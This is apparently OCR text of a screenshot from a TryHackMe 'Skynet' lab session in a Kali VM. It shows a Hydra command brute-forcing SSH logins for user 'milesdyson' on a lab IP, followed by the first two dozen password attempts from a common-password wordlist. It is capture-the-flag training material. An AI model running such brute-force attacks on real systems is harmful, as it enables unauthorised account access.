 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4
3
10.13.59.200
22:00
kali@kali: ~/TryHackMe/rooms/skynet
File Actions Edit View Help
┌──(kali㉿kali)-[~/TryHackMe/rooms/skynet]
└─$ hydra -t 12 -l milesdyson -P ~/Wordlists/MSF.txt 10.10.115.35 ssh -vV
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-06-21 22:00:24
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 12 tasks per 1 server, overall 12 tasks, 222 login tries (l:1/p:222), ~19 tries per task
[DATA] attacking ssh://10.10.115.35:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://milesdyson@10.10.115.35:22
[INFO] Successful, password authentication is supported by ssh://10.10.115.35:22
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "95" - 1 of 222 [child 0] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "98" - 2 of 222 [child 1] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "2003" - 3 of 222 [child 2] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "2008" - 4 of 222 [child 3] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "111111" - 5 of 222 [child 4] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "123456" - 6 of 222 [child 5] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "12345678" - 7 of 222 [child 6] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "1qaz2wsx" - 8 of 222 [child 7] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "abc" - 9 of 222 [child 8] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "abc123" - 10 of 222 [child 9] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "abcd123" - 11 of 222 [child 10] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "account" - 12 of 222 [child 11] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "admin" - 13 of 222 [child 1] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "adminadmin" - 14 of 222 [child 6] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "administator" - 15 of 222 [child 2] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "admins" - 16 of 222 [child 3] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "air" - 17 of 222 [child 5] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "alpine" - 18 of 222 [child 8] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "Autumn2013" - 19 of 222 [child 10] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "autumn2013" - 20 of 222 [child 0] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "Autumn2014" - 21 of 222 [child 4] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "autumn2014" - 22 of 222 [child 7] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "Autumn2015" - 23 of 222 [child 9] (0/0)
[ATTEMPT] target 10.10.115.35 - login "milesdyson" - pass "autumn2015" - 24 of 222 [child 11] (0/0)
UE
64
ENG
10:00 PM
Friday
2024-06-21
2